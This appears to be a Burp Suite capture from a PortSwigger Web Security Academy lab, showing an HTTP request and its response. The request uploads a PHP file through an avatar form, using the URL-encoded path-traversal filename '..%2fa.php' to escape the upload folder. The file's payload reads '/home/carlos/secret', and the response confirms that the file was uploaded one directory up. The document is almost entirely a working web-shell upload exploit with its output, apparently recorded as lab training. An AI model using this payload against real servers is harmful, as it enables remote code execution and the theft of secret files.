 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0adf00c3046467c180047152002b00e7.web-security-academy.net
3 Cookie: session=MtNFLsP99ckXXedmxntsyxpV9JvYHypU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------328510286932382980001774559204
9 Content-Length: 551
10 Origin: https://0adf00c3046467c180047152002b00e7.web-security-academy.net
11 Referer: https://0adf00c3046467c180047152002b00e7.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------328510286932382980001774559204
21 Content-Disposition: form-data; name="avatar"; filename="..%2fa.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------328510286932382980001774559204
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------328510286932382980001774559204
30 Content-Disposition: form-data; name="csrf"
31
32 FeV1NyrVAjIahUcia7lTFsEw4IbWio8o
33 -----------------------------328510286932382980001774559204--
34
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Wed, 18 Sep 2024 07:27:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/../a.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights